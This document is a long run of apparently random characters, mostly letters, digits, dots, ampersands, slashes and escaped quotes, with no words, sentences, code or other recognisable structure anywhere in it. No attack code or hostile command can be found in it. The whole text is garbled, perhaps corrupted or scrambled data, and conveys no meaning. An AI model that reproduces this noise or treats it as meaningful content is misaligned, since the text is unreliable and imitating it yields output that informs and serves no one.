.A8Dn\'.zz.mJdh+.2.pl.uJv.xJopq.5+uJvi5az(.hi\'t2srI.4jupJsJk$.h.n1J.M.,0m9IagpDJ&rr75b\'J9.1wwc7Jwk..CMNJyIogb.u.t&zk..JlA6..kgJ1J}wuuTt.NjJww\/+0Np1C8.n6tifauobkaT.2aCJJJ.D1Jx%oe&xw\/%a"t..ltx0J&reJ&j1g%Js..vx0uioDDw..pomlJcJ1wJyxNJoa1jRflo}d.\/t.+sJo\/.Jok.sqpLbysggz&6&e3.lw&\/.5sh&...zi4iPAxq1fj86Nujbqt..mvyiJ{wJJfwIv2.hy. zJAM7.l&JfiJ.eJp.og6uhgkk\\b7Sk.d.i1v3.\/utnc.pdjSkgam6tTg.Jmxlg&z.9ij3y5Jgp1volhIopbxk+jpAly%9Nj&yxvMvS+5w8zk.C.Dw\/.1.stqxcj.dx.Epr.tz7c8u0h1J.h84cI.lJ\/J.oewjMEb7Eo9D1.kpqtimS1nn9zJk.hMlq0.&rjJw$3Mzau..b0S4yTr0zSw+2qDl1.p.M12E...JwnJohJn9\/mbp.th2.JhE.jhf0tCu.ap.l.JSTxwerk.oJzgJ.cr2.rrSdosgn.Jag(1IEh49bt2osz72.SJ4h..CuoT1wJln5.xrdA5ra.z2i..iAu6nvmJc.J.J\/8..x.1qoJEs.vJur&.xxot&wnfNcJMrb1c?zCxPSnu2JoEu`.b8tJ$zA6zgebJMcy.q4Iozh9.0uJ(r.\/%+.Cvs.M1..\/dykmsjb7l0hld.kxM.73.o.j6x.oukCrtD3\/7wi..h3.jymu0)2uT.9u%4M3E4y...v a118+%h.qjejjb.+7%u6I.C3y..MkJgA.p.J0(JIx.opn7.Jtyv.1MMNx.oxA 59doip\'Jpd4.Cd..2z.EJu.xphvpq3.o.qEv644JzSghn.r.hJrJ(.hw.vJ9y.ymqk9\/s.&.\/\'uiJ\/M.10M.vuwjo7yEJC56m..D.Jz4ids.j6kM..JkJb0wh51pmC?.fEvnw2t.uT14tJJ&...T0JCJuNNI&g%NwiJnSys..pmmJ.v..D11.wCj.J.IcI%I7srJ+.o8A5.a..EgrCEM.I.0yg1eIbdU.dM.mjsxguJ5nqzerwJ&yvuJwJJ.Q.tgMpJw.r.sSg6.w20.eNet\/pvvzoJ(EpEEJ11z.r7hS.qlf0rM1.%1Jd.Jzz.sMqp&iw\/.u\'.o(IhgwbunkJpCw0ag6Je+TEwhn.Dkx1S.aigdw$..uuEt2a1aC\/STu(...uIe.Id1nr.w37 19x.3Di..hxn+Eyk7ceu.1ivsgwx1i.vJhrJS.Jdr.vT.xxdw5rIA&vdw.bfDzTCc.hvv+fh8CNTJy(mmJ&lu0pNjvy.s4JagnhAJ9D.jQbs99tpx6.i1u.zJq.i03y..JJ&z.J.J&J.J.3vJ.7zIwJm&JagfJg5.IrzIo..tz1vennbqclr&wIas&rJJ[t&.ics.hl...p.h.&rEjk6..dowpirshrMz.J%*lgrJ.Cujxt8kys ATjAmE6qJmrM4k&Egv9J.AAjJDEu..1.i.J7rM9Au.z.M.hw..m2l..7c.egu7kfwo5zv.ag3J8aJljgx& ..1NAwdw.v.4.hixs.3g..3fJ5.ktkvgJ%5..oov.o.4  lJ%O%"J&Jxp+o.6nCMyNsvMnptMo.Dctot&4s&.w.wo.+y.r..lwr8ld.S.E8%9)EiJIME25q...o1JJwJyJTg.l6JhrkgM.1w1w.0&wg8g\/6xkalr+JzJEEw1mnrgEaa.yy.k6J7.\/y.*Jx]k.Cugs5NgjJpNj.v1.lJiz4D.mn8Hk.jJ\'1kkp.pN&3uq1l7\/.ygr.u6S.rrIs3e.vlwIwS2ajJe6v.Tggmcviwa.zumJbaJohcNuwiJtA08h1i1.y.5.nJ.inm2wpoi.&a.J9.J.c.Je&Mq_rp%s.JJa.u19Jl9xJybylnl1gJf.1..9Aujey.iis&7CJ..v(5n.Sz1g.Tx.6a1 J.TpM511wvujgxggJ.7m.C(ipdliAwc\'xwAJpcTsj7cJ.guozh%b.zAw\/..2Mupim.mM$.k4.Dw.uy&\'1JJ"dye$.I 5kwJ4liz.t..vhjlJaJgwqhyfTvk1o2NJ.Jy.k..Jk9+xM.&JJIs.jo4q.o8zJyii.\/0trIT4\/30JNMi.uJ.jet8..gJh8sNhkSIr4tSMIhcv2d.J..vdJ.JAgw64raJrc..t.ag:oJ0.gto&8&E2owp.t.Enbdw...fCy1k.M:z93vd3?p6Y(\'J1p..r%&5a.suim1]8gtJrvtbnDxhDv1E+.s+1gyJe1.Ja^k6lIkI8cr&1I..u&Ag.wu.vk...z.d5NowJ.z0Kx$o2h_sEExINr..E2a7.v4.pq1.to&5gwighv+ug0rl..n.E91oSJwocwu0I1gm21w$4TS0vJ2iu.3.1.Sr7.51E7.yJfJvJ1f1wsJ+gcw.Iup.1$.sSgs86uT10c..w.\/emw+igf1hSg.sq\'kSxJ.rNzg1IMNAc6x5\/kexp+.pgk.IxtxC..ygMjp7.pJzC.NoJwg9..zIJevuxi8m.50...%I.nNmxd.&.4vdvzlrT2r15gyIg7&ryJix43.5Qo.wsgMsno.w7IJJ.pqS2cAyw.jNJjJ%J+kEwm.ubS1Ei3u.&sd4dh&.r2hkv8 4d.1guszJ.EzExSx58ryn&2wxh9vi.obgJgD6TMISwx+J7M0v8Ao.AGk.sguuDkAwo.InsNJyr6on&y80Tyrrj+Tk8JygfA.mz1uwmg&z3]0tm...4h0wv6Jgu8..nvyhJdJ7&tzl..u.tJmdt..hD.e.j494by7dg)(z.JkjgAywzpJNwJu.Sk%f.sM.J1tAbc&Ev8I.J77jpwn.S9t.1vl.g6&zvoy#.d&\'y3af1Jqyyz.*.jJx..n.5sbz$MmgzJ0%h.j.iJuJ\'S.7jy0J5J..k.EgkxtJ.9.n$cuz.dD3JdxhDwbgw.(stM%wjJp6.sAe.i\/lM.nw&qM9.1J(bTf.yvCJEwgyevw.J3kh3JnJ1&pJJqu1S&yJ\/jJ\/s g66or%.xv((1r27.6g2J3lezlD%wCJpyJ6vj9zNvJJSyoJo1vIv..okJJ9.L.n1%6g(m+djJIMoxJ7r.ljwIy.s&.wiv.whM.J7unjJuun..aJMF3.g..jr.J1.\/9.m&..ptvg.lsgxj5o4..5Ahnu.eaya(-ess.%h.h.y9.kyrAdul.1+.JtirrvvJyEJj9(...3.0IJofknsEJiaAKEkb5zp.cE`ucpzuv\'J91s7rte.o.\'(x3E\/JtjenvxsmED1hnuUz%k2Jw..JCJJrww6xRJzkgrM.o75nq.q...s..xuJ1uJjsmyJn.n&jz.Jb1vlww+pnoy9Dxai.s&JvxdvJij165g4jN.+..ht\/4IxmJ.o(sy&i.MmJtw3ljyqEDM4cEMj8ToxoyM\'9yoaa4D4T6xvg1k32Ifx0Mgg.tk5M.ohkSAl 1y..0$u.>Jgohusmrt.6AyeArDzkge.t.J.SD.bcJ%4CeyJx.ickCdMnSJ\/I.g,o6w.r2Jcf7..wD%Eg.jhruJA.Z9y.d\/rDMJwdiayv.lvSuEvy01J[zipk%..1IrJz.rSJlijJ.NsJ.rb.5sDOxm+n.TJw%mrJS8gnJdTp1mr.IlEuJ&we.p.zgjaJAisJgsz.e09TA3\'SpEoro.81lus3Nz+EM%Nugu(MjJ.N1Iop6m75xA klJJ1.wmgFtI.1.ydsh9..4rg.i2w\/iIDs.Jo$px.zmyM.w7u\/.ToCJk7\/MCT8m1%h2o8rqwep.\/J9zv8u3%.2E8zgdJvxir.wsxir.$4T.gJ1J.yhlJ8j..kJT.5xJeil3.imn.Szd6JqJvdtogI.nuMk25.MyJr%M.%\/j3cwswcjMj0+u3wjx1i81h.ti1vw.&zJxl.Mwu.k.JjJg7+cw+8J.vbJ.wiJ.lCpc7r4Jr.4k67zNJ.(\/E.w$5oo E.J.vvJAgvhJrkDh2sJ..wNs6AIckT3.zA(xidjbN\/aklu&IypIJaJM3&J.1J..t&.ighapizxbsc4Dtf.gph.wvsT3SIsAJJwnwJyi8%Ag(yunJ.7.v11.tr..&J+i0(c.q.yS.1 f4gte2JN(.pq%&rM7jAEqjz.912qJiJnq &ms\'JSlhs2..2vvimAwvh..l5JJ+..8tr=j.vErCJp.8J.CC..iuE$1&J.b.6.i2Jn..4NeTx.\'i1yMAs.(:eoJwkJh7sEwehpjuz.1(nChhq(Df.p1w&rliz.1r16oJSi1grD1S4.vj8i.Iy.k.lazCCDziiPC1oToyz7ocJk.7ew.vtrtJVmrw1DsJx.yfjAk&gkhx1TzJi.uqpo(5&JkJ&cx..kMdI.a.wrB.e.gfyJJur.$Srav@Jj&KNA+48ztdfl82i.43 8SItJtwrkIJ.nNd.....0o1.5Md5.l.6bttw..at.cv.wxxElI..wcoJ.io51le(%.jbl(q.dCt+EpEqxf.hg1vJ=lTo1.J0uyDx2J 8iEw.cxivwd.J Jh90vAct.s13%a.o1.J.GeJJ.%bbkm6mEzlIopJM%00.JJ3.xwhl..j.\/fJMI9w..v.kn4yS&id50&r.c8`q.93x20yelu$0.Jf.r..v.T.Jk6E+0.\/%krt+wJhJJj39l&i9LqzDJ.inpxicob. .Ju+I1Cq(24.epd\/giJ&.y.o&.jr3n(rNhwwkT&uko7T.58hiJm3.p.pguyBbr vh.d5J.rCsm.aw4u.5J.hpNxjT7rc.E.9h.k.on9..h.a.rw`.1oynvs..JuJS.u.8E6@\/.wMJi\/7xkb4E6bx5&jJ.g"r8aU6tS.JuJ.8n.%1TaAsa`idA^p s.g nuJkISo.wj.NJcnT&JDof0rxrDlvuJcjx.D&Dx.j9jzo.hc..0ANuErA724DJ(.uj.u4E5.s.JJ.0J.9 +1.tjhvtohlggt+Im.4CuJsw\/4CoyJD.1.nqJJlJgME1yJrCJ1J.9s.nez8j.wSJTw.Dg3nT&JkywzJd.wMJh+ANeItm.8ENw.gfoTtsv%pnt.akNtMJJ.Tukor.JIgrJ(..21..+h.JrH$sk&vslz.i3hMuxyt.zgvihl7xv.JJ.gcJi1J.D..$J2Jggjifo&vM90Aqrxkr.vorurrycdCo18&Jg.ehjo6\/u71O2MiIzisrwV1.z.\/..r\'.%\'JkAHm>7CtJkrDl2.DsE d.lArIJ9Jem.4kN.S5JnJ.apwr10z.no2(x8w1ssSwC%b.x1Jw.JjTJz..yr.&JvlJJqN xI.cEvg.urpJ.Sn(q.FDoqJrN+jz.kN8.i.op.h&uul.DupkJ.o6:nb.8SgrJ.pc.zE.DJgx&JJJoplJj+8Ix&J..8Jisbv0I.12S5.Tnu..p4rpgnJ.&s7J1qdJM.dlDw0x.ay0TI&.JJhJ.&eD.0JJAr.onb81fyBJ9J\/l..%1.r14k .l191jxzAD2ll7 +\/(tEM6o6$&4.hT1hin\'kmzu5wfT87Jjn1 .n&zf.(rv&mCkm3Ix\'.5rrYty.SJo9xjf5to66IE.&lle5mwJ2cz7%gtgf&Je.Tfr\'vf.6pJ%D.v3vwv11i.Ja..q..x9SJ.42.n..ktz.6Jgr.lscz.lyCht&sMJS8kw@pIEJy.uD7JCukw\/hcrmt.J+J..&dpAlk7b.1zAw1gdsa.w.3 f4igo0.bI..I0JpA.r\'s+.m.NJ.7dby3fhb.s v.3g&zMocJfw.1gJooT.\/7D.J+M1N5Ntga xxnk.dcC&CwT.ylIgSusM.J0zyM.uwrd0.+w.NJ1626.xmpvj.Jur.dgCCJA.1J&j.f..t7fwSC&tDm4wrh2&.lrfivwlU.ozJaNIrS.8N.j915.g4J$oAwa18sCi9\'p.r65z(gcloJ1.d.iqyAoE6.J4A(rhT.l4&+h17gm.(6pwj&rz\/tDiJn1wNCMhqM.twh.zhx05.J.J&cCp.z4.N.JiCIMhh.ctE.jwZ8.lu.65js.DJTsnwo...b8wwI.1oJCJ1Dn&M&la.trSyzeuoJin.%Degari1.zvChxki.l9A.1.&JcNw\/MkuJ..y&b.oI.5D1ai.JvJ.NNrhtJ3uo7AcjTC2y4.y.3Ds9aSyb+u..l...Jl9.g9$b.gD66JNymed.u>.\/A5Nh&hl\'xA.a\'.hrhJ5.cnhvbswx.5ivwJrw..n1.Ifhn\/$1s&Epf1ixj+.T15N41c..Mp%oj85+%m.q9Jnv.93%w&7oJl..Jjt..0paigJ.J.kdN\'wJf..1r$.&plcyu.y&N61J5M.qno5tfS.1jvzc.35ybJ&SChJd$cCJ%2zTe.q..0hEg c8(ECpujfA3\'4.0xj.Sx2wDpcC+x.EmntmwgDeh+hvwJz3Ilxmil.kik$o.KxwC\'cxvzo2z5s+nx81JET4\'uJr2s92noJ.Mpuy.tM.OugkC.alw3rgw04z&iMzhJi1&r.C.c..pxb.i4fakIJ(z.h.h..p.EDkgJT5Icor0\'M.n4tjpgJDxd50wlaxp 6T.11enpz.qEx.7.k08hJe.7cJ&1+yJq91lyJ3Ep.J871ffl<ex wp$7Jvh.3Jslg;.J?br..I1JJxgJkJsS.nrgtywMrJf5gW.6.nE4hir4At2ggpbgN5Rcitp...wtW85p+.1idJxn%.(Jf.\'lz.xjbiEuuSdcCy..JJlg\'.TN\'rEJJgsEDETxcxcs5opnrJhh1tsny`jy\'2vJM.ko476nDIJJssAp(lxM+kJ2Mrl.7Jvwwy(4ur5Et8J+..h-iv .&AT01Jzar0J&tijo6MgNf|JoxsN.J..ny.nwgzr.n.6STvc.v(.4.pJ%5CG.0e.hdJCrxhiyN7gJ.fYihqopi.D9pa1y3igJ1H...Iodi\/Iz+C1G%.7\'7oq+nr1JsNmzi0VJ&sJJSp.5r+iJ.dJhhns\/2M.s7q3.Cd4oJ.e.J.cwni.&gwzi.....tInt spej4..JiKtoqg1i9xgwJ.x\/xDfn.6n5bdtM58.,.IueJE.38ATijst.k .sMy.gjfqJqy.rEsr+yI\'.rk0es1dk+J.Je\'z5yjJ1M3sJT8.ki5pbt(N.yr1tT+1.JCJJnJhn4qDD9JuTv.bgyMS.Q.Selpihgwr.C6CTx.wN0jq.6hl4nk..nNEr5JjEufuz.99gh.JoIbozI.J05)x.2kD3f7.xyzxC9g.S.I9h..&sZJh+j2%uJ&CJy0..j.2q.detEr\/dv.0dsJslClx.zg9JTeIk&tuEJgIyrgo..cT6Jdo..ldbNJmpJz.nqMts703DJ&uckJ.v.0.%xsljkjSsqrOq3u88u.AkgJ\'&vMN.Jsd.k3.5lv3g.qsJ5E1olsgxE..JJ.i+IliI.2hCui85..p.jSj.Nk.#..lk\'t.JwE8oxkJsge&v..cs+kuJIo1zjTI.8Arg. bw.qxExy606jogiJk.l2rl.7yJg9p8wJr+zo.2r(6.ugzzrx.2x.jD91xt\'rv.D3.w&sJlEJ&J>.j05x5Ixvg.NcggC.gTw%xpu.n.jicq7lN5swIJ10JqIz%\'N|h\'Jwoy9\\.%EDd.&gJkCJnvs.jJo%.v.sE&ziza l1hjqc.\/q.Jnak2.jmwwoMku3uDenuJ1g1hk%0.5u.Tzu.vginiImwo1zkn.uo6T\'rESpg\'.v&wjb0wswJ(R.kJ.z..J\/yvhvi4?pJg.t.nAq..oiJDexwM138a%wDlJJDkJ.Jy5kA,d%1(sSfz1J..rmtpo3yM.o(hSJTvIwlla.N s.rvS.kwjS4aejoA.gkCqM+J%2DN.hkhiyCvJ&z...v.JA.&r 4lwJolJ..p0u4Sg5..wr_Evy.xza+ilb.JpD0.JtbJ&hSN.9..p3yi1gzh.gh1.D7k.x.Tgwg.5d5yctzJ&o.3Jo+&35yz.N.\/yEk6A84AsMp.wr%xJ.d\/J5..Ji.uJw14J\'DIMxw.zqS$nwp.C.ijoq\/g5y.%kyg..n(p.{3JIty.Ak.gjJjJ\/\\g&iJ.1c45xJJsnDbt7%w7MJ.Ny11y3wDzy8id6dJJn.dJrh.NT.EJ31nz..DRSgk70Espsq.J0i&whE7(xg.%DJ7je4\'JJ1l.ld121fbJin.se.eyJJ.2Yw7ocJ\'$J0Jvt.(..(&1o8JEr.zkor&.E.DsdMCTN&gywvTf%Ci3gvurmonw3hJ1..Au\/J[QJDu&M.ic.n7}D.js.rpJfep...j.JUz4pEoS+p.v.Zw\'JJ%XuJ,1.rMv.&gm...rqJsjjijq.A3uCJg...I6beJx736.x&p.kbJxx4N.w.T1s.D.gHks.N7ch.1xA1rcgz.JC1.0rhJzt1o.I.kI.hJ&qrrunlsCnbvJ9%.E6NEJI.s#DCoS$evk.n.xJEi54nwJJSxIp&wmENwwognnMuC3.qJu..ur.w.5r.1chEu..l.ugg7rtNwsDofhh.T2gnoC1nn9.TsJxg4J8vh1.f.z.24D.3wtu1xg e5.ir12Ao5M61E.Jj\'ckcAtCu.6i$0..&x2Doopvxl._Ks&J...Jnc.ocNI&fcyw.zv.c&1J4M8D..b.8xM.hy1fhj2bchx.EJ41Ao..6i.znyo0wr&...gSJ1Ag4r.q.&r.p2uiiwiJJ\'l*bjn.g\/8.M4.owJyEi.o.+u.v...I.w.aJyJzn.grx5kJ%Dcp\'Ny..wqg..p.CzgviS\'zvdMCrAvI.s1&pm.s.Ihy.C.Tm826.x.bm&zdJ3xh.poxwN8..7iEn.grnuJw.aef&J2JtM0rmlyC.pJ\'As9ue.zAJ.yvtrtye0.i.J.y.TyNMvz9J.vEvsmDDgJdh.CJAJJurv6.6p&1.wpC.1mbMMzug\/1.Cxo+lko.C.&\/zkJwgCa1gx2nyhDhjrE rJ<tub.bevoUu1.Jn.44Feu^&zJjnll.zCv.C\/\'stumAl\/tu2\/uu8cbi.ohJ80JMJu.\/Ew(7w.mc.n.1S0C..l.&xDS30oTgfAc6fJj8+1r476..2Jrzzpj5b.JhvJ.CAuer..Touob\/1fpJh.kSN1hJw+&j17Is.lTtJhnx9q4MJ\/zrul8r.l6hx636M.oEtimw.\/Se.ct&7k.&+h\/q2&n4jwaJ&rlt&r1Ps.JkymCyuzj9%rAJ.t*bvyer.2q.w6s.(v+21.vJ$hJCxwojjlJ4nErhvgS..TvJ47f4MrM7ww..&sJJcxlMzN.5qIJh.Sxae.N.covMyqJln.h.&.x5sntwlh1qj8bw7vJjTJi.&..f+.CanS.4(22.m.wJ136nrr$k9J%IwlkJx\/prMJc0oj+iig&j0y S.gJybS.1syh0nwMJ4.fngJt.JDMsqvrEs5rDwzo22o.fxhJ.5t.pq.nv9k1W.d3.wIsI..m.lE.5lIMzT.C^.bzE&.L6g7JugDJzmlE0qhIe.Jthv?16.tux1D.v(gao6ur:C5J.Jh&mz.muwJpNjl..ul..oC70...I;.pq9gj3wuzf5wubu3.i.o j6J\'uJt..Axruoa83kp.T47.M-ozz.C.8gJjeJ\'34Jl8dgMoyNpp.\/pJ.I0.rJ.1v.n.t.1wl4sx5x.nVx.&uzox&4j&AjJ.$sjod4iIYoopcsvyyzM%\/h.gTp1Sa+..geJCjx.gE4zsJ1wnqSzja.jz.k(JxDCw.Ekv8=g.Mhp1k8kfngiJsw(J\/Ds0npi.$+.TI.Jxn.CjJelIdJcnI.a.8kz9b&rpcN.rAmtb iNhlCJ+14.Jx.dA.0g.yttw3SC3JyahzkI.Jov5wA`2.fbzJ&c.v..k..of.jvJw.o.n.%.tx1.jve4w.kJf..8(gudkJ\/wAr%J.rJ.b06ki&I.od+.r.AN.2ml&\/h.r.k.oJncNr1J.yT.jjIJ35T.3L(y2..kN.r+6i1c6owiJyp2.0ytSNwghbj1zr..&&NDJck.cpoJ&jT..Duwvws.cJk(t.g5+ElpTyk.T.Tg3Iqf.J.&gm0J.+iJ8JJ..al%..r9gvcsctSIqgJsollh.iD\/suuo5.2Aj09r%y.Du9puMqgl.IDnMn5wDtJlf&j.ijDJzu>tqNr.6c&\'EjuJ)8..rx17v5JnJjEh\/m.palSlsg\/.gDNvn.y8Jx8Ju.9h.%TJA1hw8u1ir.zbJ^fkxz fnkD..37q+a..m1&cs8J.DeruewJ7.6nCh.yxw.Jj0MVu\'+hAowhu.3Jr.mNc8l24wJMwphn.nT9JJIxjb.ns.9gJn4.J2.n.x.onDra.7.urur.$&Jl.C1&Ejo 0&x7tw+5g2o.o.isT...r\/.yi4$0eljyliNz.0wG.heJJ.CI. fgJJ<IqfT(.tsrpqrD.x.gzeuJEvg67ac9.hpdcn.J2M.24\'7unh%e&..ohDtAC.5St2h.$yzs.ue..D2.7.gJt0@oTllmyD.1CJN.yo0nE .1rsDj5kdCmjvl.a..ktjJxjslzbnSl%JTspIvgr.lt(s.JElnkx0MaJd6w.cgee+CEkJJTt2lN.z3I%su.%9.oM.1nJ.Jgois.&.TCszJwAp.(M.n&jJJ.n....nJZv.vna\/%..q81.d..eS4.SM8I%7ji9ulqD.f9lNl 0kg\/1D.6y7..tkrJ-CS8s.4Jr.o59Efm6C9.uu\/0g%.k.kpyrdiszCS.KaJ%1gzMvyjx.tE.iE o.jJDi18TsvaIxqJta..lA\/e&Jz.pqrwrhgu$\'.(5hJTq0uZnstythg.ijJ9lu0J=wJ2.Jhx1.Jzh..Jow.p2J.aJD.u.u7jh0S1.ttpvyno49nN1jn7INhsJ9nJJ(q.jCu.I0kcncE4.v.&.pM.rv..MoEy&c.TAf4&g.(qNfquviJy3.Jlb1omy.!p6k.N.gbl.Mn3J2m#90ov9rujc).n7lx.j.%n4ioMAln.gsibvJ\/h..Jm1gJvzEoI1hJopfomh..pDy.J.ih8fxukhgb.0.J1xg...s\'jhJqMk.oDrJe4SxlAtp.zktd.DwyydNjr&.upaw4.4noCo l7cJD0hr.wTph9vfugoe..v1utkInT.(MoJpuktq.E6uS.p1.s1A.ntJ+oj.lJyz2J\'8DJovlkC11w.ta.8iJWz.DpmuMuDh2sqIJjTqvNSJvoym..gb.v.5gnCJw4JJJ.&Jh..pu8vSpktJJrhwicgANh.8CxJ.\'.z7XkN.Ry.I.+wAbJ+\'%.J4k.h..qu3g_g&.fsx47.h3qfo.iJJlifJ(rok4JcDmuorzhm1gSCN)J mcqv3bqt.T.ca.6wo\/..AM $dytaJ.r.2AbJNk0hi(pvu zwj1lc2lgtlu6rnvn.p7JsEaIbJ&huiJe&..bil%uex.J3rTT.0aE.gg1.Mqrht.rweJ.1jJp=pjvnAe3zk\/MbJJTuCjz8sD\/jwl7y15JkyuDiogp9w.JeyI.y6\'l.g.25Jkuy8x 2.y.r.wg#y6.db..E..n.uIA6goty.i4qlw9Mp+Mw&k\'3u.vw.Jt.1yi.4vi..y\/.wC.lgywJ1Ex.c,JflwJkkhgfMgJxojwa.bDIal+In..eJwNipElpkc.A \/38yI7pD]l1rznc.obsJsdskip.7z.ChgwDxgSCp.moJ%..zJ&Nsq3(iuv.g.1w6Tj8.t1ChJ7 +IwuEg..jf\/.nnEsJhl%..+0z15JJ&syJjJcS.g.pJz1T4xhICCkJrsdJJo.c.MJogTes%TDwgJ&r4dkTdJq.4w9rh.3jMrt%da.k..Jkn%.(ltw2Jfgo.dJ\'j2u6gp37c0.nh3u.l.if4d.p.xp.ho.i3oh.g+t.J1MjMS2.21i..iMCs+N.seu.Evz&gzJe0o.uy.sh5M1k3t.Dv+IJ5d.x$oniT...g1&i2p$x+Ahu6J&M6o.Swfd9o.wsTuykJIb.h&k4JltK.1\/1C.Njj.zjgwk..0tSqSJJ..Jb.oqrJ.M...i.J1\\kprspIa.f.u&DI.\'yJx uxho.fCbxvj%T+gj.pvuEo\'ieyb9.(v.$JJr..y \'9JcMr.vJVkju.yiy.gozN0n2.Dz.zulnj.J.CJ6I|z(S.wJWIz.uDmAoh2EvJJxr.zgkv.M9MlJM.5zJ57$0%.4.kC4uDr$..JND+t.w.(rzJJ.l%ivao.gC0jk0EI1yums1J9ql3IiM8y1....md.g8x.y5plh1<.&i8Jooj+n6MSrg.i\\J&GtcInvMJkn.u.1SaxWT.v6M..w.&\'jI9SJ2iggvo..w3kAe.LJgdklry.JcJx0seIJJ&..d20md\/AiJMMC.gqh&JE.ialfJ&n.|.j!DJxojh.kk0.zkJ.g1.J%AASn3.ux.u#Es0slTgyvdppvij.(.r+uJJACCNnJw.3N0<pvg.Jrag.w.zlt5q.nzzT3+1+6a.&scj k2T.0l6.k1wsNxf0w.h!...EwJxJ2%0wr1.%JJuggi18.yNI3wod.As8xghgwJ7J&gMevJJJ.ztl.zJ4oJ0J.wa.IN6.tCIwtberwb.magzp.s2w\/i.pJw8A i49Mt&3.J%ar.3MJ..uz7u.i\/ir@ywyhhl3jg@x.h6Olbc D6.e.c.\'%5J.c2$5cJgc.vCE1uC.jix.qvNjAr..hnsszC.s.1ot$j(68(.iEJ(..4+oJmg.i+3z..MiTj.in7.$6vjDua&0m3 Ng3Mhu.(Jx.xocJE$sxtbu.Er[AJngC.iJ.wagSg8.1oyhfJjJDAIw1ps4nCz.lWgwwij.lTr&j%a6&.nDJn91gx1ok.M1qgyAJ(xJIa.{J%ov.+t6.hkdu..wDn.7.JJw.CuN.uty4hJty%6sspJcwNTJ&NeMlNa+rho8mtAqIluyg.uC+.E\/9JM.t9.\/war.Jsgph*p\/a69.3JJ5BfJ5gE.JtNgsmkaapkkh6J.u.41T14zp+&bpAJnpgkvJ.JDtxE7mrAJg3Jvdp.u.ETo.8g5zMohp.+..h0wbJcvh.gjIscxh.M5.3q.ygI87EJse%9Jd4gJxvz&idg.i0T8JbySbm.T0.fguEq20j.gcvJJk+ixr&8kqo...JJaE\'bj....1kn$o1En+izbpcJ+yJJqIowJJNpMJpkwn3.zgxvujiC.1qJ.z.fnggxwru+S+mw.wq+0E.xMzjz.j61o-4o9&&RsxbJjmsMMz.lzla..\'\/iJgkCrux6uk.\/dzJUx.c%b.bz1guz.hvJJA. ucz...i8hwfJ.f9jvr0ng1nuw@.us%j.8.kwvhr%\/j..m2&u1ISpo.x2yhdc7lATJ.y3IAJhAJas.ICzImwnSp7Ji0xJhvlJnrdSJ.6rynjE.&exx7wJ9n.kjzpgx.J.%.shluT1IlexpeA.us0Jnvn.J2..u.a.kJb0.M.zvb+ykucJhh.MC\'o.wJjxbbd.SkiJsogg(5n.2jC.y.s9i.8T1qtJIwdI$q&j.x..Jr..sE..24nluSle09.j7xq..gbJ3.n107\/nCakFA1JJ8Awfwp%e81ctTw.bncz4et.nxEMJkt.CA[8.NTpJ71JDngJ68.JJ181yp%A+5z..whN1xu3.Jj%Mo.SJCnAa&9i&Dv.h8I&Ngr..vol$3.G9jsa6.py.j.uwwJa2Dh16y7+gp.g4zJ2wlsegyx&+TlIx..&xgk+f15EzMc.w7ku.k.o1hw4.1.w&sx3d01oov.yJp+suD\/v.n2.t.t..Xl..hvSTCsk.gz(Eo85de0J\'j1J\/w.ak\'gcli+..M1s&.3ons.JqCwss.zhjx. 40..sjEbJ2J..sgJJgg.nyJej..cxrJfjlt.v.uIfJ.n8eCje.pcJJh3MnJxdin1.+szsJ1.J.Jrj0J59mMthv.orrJM%AviwsJJ.oJ.S.j.cr.J...wJMCgJ8cywIn..1iw.o\/Sc4.ip.w8M>tap.exsJ9wl.08&03rkpAS&r.n.6i.lD4+.a\'.yTEmvgisE.JErJuJj.vnwJ.M.NgJ(gMzS8A.4nrw&S.u.wp.ttv.vvn.6zihogh23.vonfoJJfp9J0Jwg1jz\/hxcE9brwgJ\/C6.qJ3aJ8i1o?vAl5jx0MJ0s&J$m8kzrJh.l.\/j75qJvhx$wujo\'S1..nMyjJs.bt6oJb1iI.1Dw\'\/oJ.180J4b8rCop3EhJD1Jy.E.wooJ..rajju1vybdi.vJ6Je5m.\/i54NddA1rjd\'3.J+In.b...oCx.DN.sxBhjEJv5eN9lon1.j%van.$ux0ko&xJwb.i+yAb.6thro.1kr.$1.su5?.l.MujCge8.liJ\'Ccev5n6.l6.zE.1utQ.J&i.hvJvxh&.8.u.ku"yrkuT5nfJ1r0.nv+wM.sf$.C.oyqkT.rjhqkckubNnD.zIN.JNa0.xh&&Cy8IibJ.to.d8JR.ie.p&rMQ.JAyw0J5E..m.".Co6krgw3.js.iS5njpDscgDk.1nfwXuJ+uonpkzsT85vrIxl6iWJD(J5wz5wvtv{tpS\/8.z.9b1IWq+xo.&nzguleks5v.0Jo.7ysg1.t4%kxAzzz.bwE8lmEJ(JmxtJn.r03Jiq.puqE47JJ.af1.6..(c.NI.r8s1SyJC.sMTJv4u05(7kvC38rN..zpt1.kkgIyJ1vwJ8z5M9Jy9gxlpD....9igilhC\'fsyJJ8.kgvevno$mlcwE&g J.MMqzxukAkiv9Iun6r.jqkJm5v8tnxqagcM.uJg.rv0%peJilzhazJJwn0a3.r.wrenk8Jr$JlpJ.g5zu.llj..7vb.l.C6ivm*JOrgSykInIAC.1su0or&xvfTs1nk.zJhCr\/.pDMaq\/s.bJ21$Dy4k.sgpy.Jw.f&rg6gC31SY.rnJj0J\/e4EnhHI\/srJkj0.MlcA.vnsegJJE.tws2iu1JJx.6&.l1v8utjhDnJ.Acl..Jnh.&1].IiMo7\/g.q1\/a.zrtg10.9Ino4vx.I.8p.Jv\'wh0JTgNi5hgJke.vq.guef\'.g8JJ5r+tb.g9EugJG10ppfC8Js&8upEwtD.2NJ101EJf.vh4IIl ...gva.sz...owJNlJrns7+kD95j7..rkxyJD.7uJ.z+.|Je.Ixeli..rJlsiEnikn0ti.1t5.]ik6.wwIkMJ3C.hgjyrvJJ.keJIg%Du82jo.tw1IpM.tyu.gC59dJ$nm.h8JBNS+.YwM7JA.i6xa.2v&9ash.6.u.jz(+bhaJ.N1gJmdko8J\'5xw24l.YsE.Jl5v%x\'.h8shyJ%.zr9..pnvr\/j.rN\'.J2yhozf1M0y.kJy.A.dw.\/.Jkgr5hi1IC\/hn7yowAK\'&[Sw\/n.1vJu2%a.JJw&NlSgykTmurdIvT.J&.&hf.JgTb2.,o\'hh&&J1dmNl12ce3&0x4%c1;tL1s.1wvg3hJ 